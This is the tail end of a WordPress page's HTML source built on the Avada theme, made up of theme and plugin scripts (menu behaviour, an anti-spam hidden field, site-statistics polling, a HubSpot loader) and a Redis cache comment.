</div></div></div></div><script>window.off_canvas_32273 = {"type":"sliding-bar","width":"380px","width_medium":"","width_small":"","height":"full","custom_height":"","custom_height_medium":"","custom_height_small":"","horizontal_position":"flex-end","horizontal_position_medium":"center","horizontal_position_small":"center","vertical_position":"flex-end","vertical_position_medium":"center","vertical_position_small":"center","content_layout":"column","align_content":"flex-start","valign_content":"flex-start","content_wrap":"wrap","enter_animation":"slideShort","enter_animation_direction":"right","enter_animation_speed":0.5,"enter_animation_timing":"ease","exit_animation":"slideShort","exit_animation_direction":"right","exit_animation_speed":0.5,"exit_animation_timing":"ease","off_canvas_state":"closed","sb_height":"","position":"right","transition":"push","css_class":"","css_id":"","sb_enter_animation":"slideShort","sb_enter_animation_speed":0.5,"sb_enter_animation_timing":"ease","sb_exit_animation":"slideShort","sb_exit_animation_speed":0.5,"sb_exit_animation_timing":"ease","background_color":"var(--awb-color1)","background_image":"","background_position":"left top","background_repeat":"no-repeat","background_size":"auto","background_custom_size":{"width":"","height":""},"background_blend_mode":"none","oc_scrollbar":"default","oc_scrollbar_background":"#f2f3f5","oc_scrollbar_handle_color":"#65bc7b","margin":{"top":"","right":"","bottom":"","left":""},"padding":{"top":"","right":"","bottom":"","left":""},"box_shadow":"no","box_shadow_position":{"vertical":"","horizontal":""},"box_shadow_blur":"0","box_shadow_spread":"0","box_shadow_color":"","border_radius":{"top_left":"","top_right":"","bottom_right":"","bottom_left":""},"border_width":{"top":"","right":"","bottom":"","left":""},"border_color":"","overlay":"yes","overlay_z_index":"","overlay_page_scrollbar":"yes","overlay_background_color":"hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 80%))","overlay_background_image":"","overlay_background_position":"left top","overlay_background_repeat":"no-repeat","overlay_background_size":"auto","overlay_background_custom_size":{"width":"","height":""},"overlay_background_blend_mode":"none","overlay_close_on_click":"yes","close_on_anchor_click":"no","close_on_esc":"yes","auto_close_after_time":"","close_button":"yes","close_button_position":"right","show_close_button_after_time":"","close_button_margin":{"top":"30px","right":"","bottom":"","left":""},"close_button_color":"var(--awb-color6)","close_button_color_hover":"var(--awb-color5)","close_icon_size":"18","close_button_custom_icon":"","on_page_load":"no","time_on_page":"no","time_on_page_duration":"","on_scroll":"no","scroll_direction":"up","scroll_to":"position","scroll_position":"","scroll_element":"","on_click":"yes","on_click_element":"#menu-offcanvas","exit_intent":"no","after_inactivity":"no","inactivity_duration":"","on_add_to_cart":"no","publish_date_after":"","publish_date_until":"","frequency":"forever","frequency_xtimes":"","frequency_xdays":"","after_x_page_views":"no","number_of_page_views":"","after_x_sessions":"no","number_of_sessions":"","when_arriving_from":"","users":"all","users_roles":"","device":"","status_css_animations":"desktop","fusion_tb_section_width_100":"yes","main_padding":{"top":"0","bottom":"0"},"content_bg_full":"no","dynamic_content_preview_type":"post","preview_avada_faq":"0","preview_archives":"post","preview_term":"category","content_bg_repeat":"default","conditions_enabled":"yes","preview_post":"0","preview_page":"0","preview_avada_portfolio":"0","has_js_rules":false};</script>		<script id="kama_spamblock">
			window.addEventListener( 'DOMContentLoaded', function() {
				document.addEventListener( 'mousedown', handleSubmit );
				document.addEventListener( 'touchstart', handleSubmit );
				document.addEventListener( 'keypress', handleSubmit );

				function handleSubmit( ev ){
					let sbmt = ev.target.closest( '#submit' );
					if( ! sbmt ){
						return;
					}

					let input = document.createElement( 'input' );
					let date = new Date();

					input.value = ''+ date.getUTCDate() + (date.getUTCMonth() + 1) + '9Tb0jsZwS7';
					input.name = 'ksbn_code';
					input.type = 'hidden';

					sbmt.parentNode.insertBefore( input, sbmt );
				}
			} );
		</script>
		<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
        jQuery(function(){
        var arrLiveStats=[];
        var P_PREFIX="wsm";
        jQuery(".if-js-closed").removeClass("if-js-closed").addClass("closed");
                var wsmFnSiteLiveStats=function(){
                           jQuery.ajax({
                               type: "POST",
                               url: wsm_ajaxObject.ajax_url,
                               data: { action: 'liveSiteStats', requests: JSON.stringify(arrLiveStats), r: Math.random() }
                           }).done(function( strResponse ) {
                                if(strResponse!="No"){
                                    arrResponse=JSON.parse(strResponse);
                                    jQuery.each(arrResponse, function(key,value){
                                    
                                        $element= document.getElementById(key);
                                        oldValue=parseInt($element.getAttribute("data-value").replace(/,/g, ""));
                                        diff=parseInt(value.replace(/,/g, ""))-oldValue;
                                        $class="";
                                        
                                        if(diff>=0){
                                            diff="+"+diff;
                                        }else{
                                            $class="wmcRedBack";
                                        }

                                        $element.setAttribute("data-value",value);
                                        $element.innerHTML=diff;
                                        jQuery("#"+key).addClass($class).show().siblings(".wsmH2Number").text(value);
                                        
                                        if(key=="SiteUserOnline")
                                        {
                                            var onlineUserCnt = arrResponse.wsmSiteUserOnline;
                                            if(jQuery("#wsmSiteUserOnline").length)
                                            {
                                                jQuery("#wsmSiteUserOnline").attr("data-value",onlineUserCnt);   jQuery("#wsmSiteUserOnline").next(".wsmH2Number").html("<a target=\"_blank\" href=\"admin.php?page=wsm_traffic&subPage=UsersOnline&subTab=summary\">"+onlineUserCnt+"</a>");
                                            }
                                        }
                                    });
                                    setTimeout(function() {
                                        jQuery(".site_stats_panel .wsmBoxUPDdataTIP").removeClass("wmcRedBack").hide();
                                    }, 1500);
                                }
                           });
                       }
                       if(arrLiveStats.length>0){
                          setInterval(wsmFnSiteLiveStats, 10000);
                       }});
        </script><script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.37"};
//# sourceURL=leadin-script-loader-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/5607076.js?integration=WordPress&amp;ver=11.3.37" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" src="https://www.definitivesynergy.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.definitivesynergy.com/wp-content/uploads/fusion-scripts/35a5345fdf6341a5f20d0e276eba2616.min.js" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.definitivesynergy.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right to-top-floating" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 11450 objects (4 MB) from Redis using PhpRedis (v6.0.2).
-->
